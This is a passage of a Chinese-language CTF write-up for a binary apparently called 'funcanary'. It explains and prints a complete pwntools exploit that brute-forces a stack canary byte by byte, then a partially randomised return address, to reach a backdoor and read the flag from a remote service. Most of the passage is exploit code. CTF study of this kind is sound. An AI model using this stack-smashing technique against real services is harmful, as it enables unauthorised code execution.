
综上,可通过循环一个一个字节爆破 canary,当爆破错误字节时会返回 smashing 报错,若爆破出正确字节,程序正常返回 have fun,此时 break 结束当前字节的爆破,进入下一个 canary字节 爆破
canary = '\x00'
for k in range(7):
for i in range(256):
print "the " + str(k) + ": " + chr(i)
p.send('a'*104 + canary + chr(i))
a = p.recvuntil("welcome\n")
# print 'recv:'+str(a)
if 'have fun' in a:
canary += chr(i)
print "canary: " + canary
break爆破出 canary 后需覆盖返回地址,因为代码地址后3为固定不变,前面的字节几乎都相同,所以只需修改最后两个字节即可
后门地址后3位是 228,倒数第四位未知,所以还需爆破地址的倒数第 2 个字节,倒数第 2 个字节就在 0x02~0xf2 的范围中,就在此范围中依次爆破,只要 cat 到 flag 就算成功了
li = ['\x02','\x12','\x22','\x32','\x42','\x52','\x62','\x72','\x82','\x92','\xa2','\xb2','\xc2','\xd2','\xe2','\xf2']
for i in range(len(li)):
addr = '\x28' + li[i]
payload = 'a'*104 + canary + 'A'*8 + addr
p.send(payload)
b = p.recvuntil("welcome\n")
print bEXP
from pwn import *
# p = process('./funcanary')
p = remote('47.93.249.245',27693)
p.recvuntil('welcome\n')
canary = '\x00'
for k in range(7):
for i in range(256):
print "the " + str(k) + ": " + chr(i)
p.send('a'*104 + canary + chr(i))
a = p.recvuntil("welcome\n")
# print 'recv:'+str(a)
if 'have fun' in a:
canary += chr(i)
print "canary: " + canary
break
print(canary)
# gdb.attach(p)
li = ['\x02','\x12','\x22','\x32','\x42','\x52','\x62','\x72','\x82','\x92','\xa2','\xb2','\xc2','\xd2','\xe2','\xf2']
# pause()
# p.recvuntil('welcome\n')
for i in range(len(li)):
addr = '\x28' + li[i]
payload = 'a'*104 + canary + 'A'*8 + addr
p.send(payload)
b = p.recvuntil("welcome\n")
print b
# pause()
p.interactive()